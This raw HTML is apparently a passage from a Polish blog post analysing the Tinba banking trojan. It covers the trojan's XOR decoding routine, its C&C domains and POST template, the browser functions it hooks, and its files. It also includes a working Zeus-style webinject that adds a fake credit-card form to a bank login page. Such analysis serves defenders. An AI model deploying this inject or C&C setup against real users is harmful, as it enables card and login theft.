<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C86
add<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>cl, dl</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C88
mov<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>cl, [edi+ecx]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">.text:00401C8B xor<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;
</span>[esi], cl<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><b style="mso-bidi-font-weight: normal;">; Operacja XOR na tekście i strumieniu
szyfrującym</b></span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C8D
inc<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>esi</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C8E
dec<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>dword ptr [ebp+10h]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C91
jnz<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>short loc_401C76</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C93 popa</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C94 leave</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">.text:00401C95 retn<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;
</span>0Ch</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Za pomocą samej instrukcji XOR zakodowane są również nazwy domenowe
serwerów C&amp;C. Malware próbuje łączyć się na hosty o nazwach:</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoListParagraphCxSpFirst" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l2 level1 lfo2; text-align: justify; text-indent: -18.0pt;">
<span style="font-family: Symbol; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><b style="mso-bidi-font-weight: normal;">framesoutchk.ru</b>
&#8211; IP: 91.237.198.54</div>
<div class="MsoListParagraphCxSpLast" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l2 level1 lfo2; text-align: justify; text-indent: -18.0pt;">
<span style="font-family: Symbol; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><b style="mso-bidi-font-weight: normal;">plsecdirect.ru</b>
&#8211; IP: 91.237.198.54</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Poniżej fragment kodu odkodowującego nazwy domenowe:</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="mso-fareast-language: PL; mso-no-proof: yes;">
 
</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjamlL1Eh6Vq_2bKS0vC5kG-Gs1DUFcJDPUO-oZ9n9Bum9cnJmwPtWlbXOCGvhz_KC-pwIQC3_wLvIQL4ddx8MkWz7SOyhvJMt8Ji7QO9GiqOtrGSoQbsx4N5K_DXxjbLr9DLjs1Wa-NxY/s1600/06_hosts.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="293" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjamlL1Eh6Vq_2bKS0vC5kG-Gs1DUFcJDPUO-oZ9n9Bum9cnJmwPtWlbXOCGvhz_KC-pwIQC3_wLvIQL4ddx8MkWz7SOyhvJMt8Ji7QO9GiqOtrGSoQbsx4N5K_DXxjbLr9DLjs1Wa-NxY/s1600/06_hosts.jpg" width="400" /></a></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="mso-fareast-language: PL; mso-no-proof: yes;">
 
</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
&nbsp;W chwili wykonywania analizy strona z którą złośliwe oprogramowanie
komunikuje się nie była aktywna. Poniżej zawartość &#8222;szablonu&#8221; wiadomości POST: 

</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242; mso-layout-grid-align: none; text-autospace: none;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.5pt;">POST /re/
HTTP/1.1</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242; mso-layout-grid-align: none; text-autospace: none;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-bidi-font-size: 11.5pt;">Accept:
text/html, application/xhtml+xml, */*</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242; mso-layout-grid-align: none; text-autospace: none;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.5pt;">Accept-Language: en-US</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242; mso-layout-grid-align: none; text-autospace: none;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.5pt;">User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Trident/5.0)</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242; mso-layout-grid-align: none; text-autospace: none;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.5pt;">Content-Type: application/x-www-form-urlencoded</span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242; mso-layout-grid-align: none; text-autospace: none;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.5pt;">Host: <b style="mso-bidi-font-weight: normal;">framesoutchk.ru</b>
lub <b style="mso-bidi-font-weight: normal;">plsecdirect.ru</b></span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242; mso-layout-grid-align: none; text-autospace: none;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.5pt;">Content-Length: </span></div>
<div class="MsoNormal" style="background: #F2F2F2; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242; mso-layout-grid-align: none; text-autospace: none;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.5pt;">Connection: Close</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.5pt;">Cache-Control:
no-cache</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Wysyłanie komunikatu EHLO zwracało błąd 403. Niemniej na podstawie
analizy można stwierdzić, że malware, który był rozsyłany nosi nazwę Tiny Banker
(nazywany również Tinba). Jest to złośliwe oprogramowanie, które używane jest
do wyłudzania numerów kart kredytowych czy danych do logowania w aplikacjach
www jak bankowość internetowa.</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Na początku lipca 2014 kod źródłowy wersji 1.0 wyciekł do sieci
Internet.<span style="mso-spacerun: yes;">&nbsp; </span>Poniżej zawartość katalogu z
kodem źródłowym:</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSKEqL2kjB3suLcu8pPQjUbd22hzNqyRJ1TUlLmXc5x1h5LYFIUA9WOqHMXTVqS-nzZIgNJ7kPTK5aNnWbJ8addCK_DzX3Tkgu6oB69sZi5ZB0gakWjk6-cS2WeAs2V3-KNhfPvRF0cHE/s1600/07_tinba.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSKEqL2kjB3suLcu8pPQjUbd22hzNqyRJ1TUlLmXc5x1h5LYFIUA9WOqHMXTVqS-nzZIgNJ7kPTK5aNnWbJ8addCK_DzX3Tkgu6oB69sZi5ZB0gakWjk6-cS2WeAs2V3-KNhfPvRF0cHE/s1600/07_tinba.jpg" /></a></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="mso-fareast-language: PL; mso-no-proof: yes;">
 
</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Jest to wersja z 2012 roku ale część kodu nie została zmieniona. Na
podstawie analizowanej wersji pliku
DKT_Faktura_indywidualna_2014_07_11_R.pdf.pif można stwierdzić, że malware
infekuje 4 przeglądarki internetowe:</div>
<br />


<br />
<ul>
<li><span lang="EN-US" style="font-family: Symbol; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.5pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.5pt;">iexplore.exe</span></li>
<li><span lang="EN-US" style="font-family: Symbol; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.5pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.5pt;">firefox.exe</span></li>
<li><span lang="EN-US" style="font-family: Symbol; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.5pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; mso-ansi-language: EN-US; mso-bidi-font-size: 11.5pt;">maxthon.exe</span></li>
<li><span style="font-family: Symbol; font-size: 9.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.5pt;">chrome.exe</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 9.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
</ul>
<br />
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Przechwytywane są funkcje (metodą inline hooking) dwóch bibliotek:
wininet oraz nspr4. Są to następujące funkcje:</div>
<br />
<ul>
<li><span style="font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">HttpQueryInfoA</span></li>
<li><span style="font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">InternetCloseHandle</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
<li><span style="font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">HttpSendRequestA</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
<li><span style="font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">HttpSendRequestW</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
<li><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">InternetQueryDataAvailable</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
<li><span style="font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">InternetReadFile</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
<li><span style="font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">InternetReadFileExA</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
<li><span style="font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">HttpSendRequestExW</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
<li><span style="font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">InternetWriteFile</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
<li><span style="font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">HttpEndRequest</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
<li><span style="font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">PR_Write</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
<li><span style="font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">PR_Read</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
<li><span style="font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">PR_Close</span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"></span></li>
</ul>
<br />
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Tinba pobiera konfigurację z serwera i zapisuje ją w zaszyfrowanych
RC4 plikach dat. Poniżej lista wszystkich plików, które może utworzyć malware
korzystając ze zmiennej %APPDATA%: bck.dat, ret.exe, cot.dat, cof.dat. </div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Zawartość pliku konfiguracyjnego przypomina budową konfigurację
złośliwego oprogramowania ZEUS/ZBOT. Intruz może manipulować zawartością
wyświetlanej użytkownikowi strony. Poniżej działający przykład, który
wstrzykuje odpowiednio przygotowany kod.</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">set_url
http://prevenitybank.edu/login* GP</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">data_before</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">&lt;input
type="submit" value="Submit"&gt;</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">data_end</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">data_inject</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">&lt;script
type="text/javascript"&gt;alert("Uwaga prosimy o podanie numeru
karty kredytowej");&lt;/script&gt;</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">&lt;form
name="myForm"&gt;</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">Numer karty
kredytowej:&lt;input type="text" name="ccnumber"&gt;</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">&lt;/form&gt;</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">data_end</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">data_after</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">data_end</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
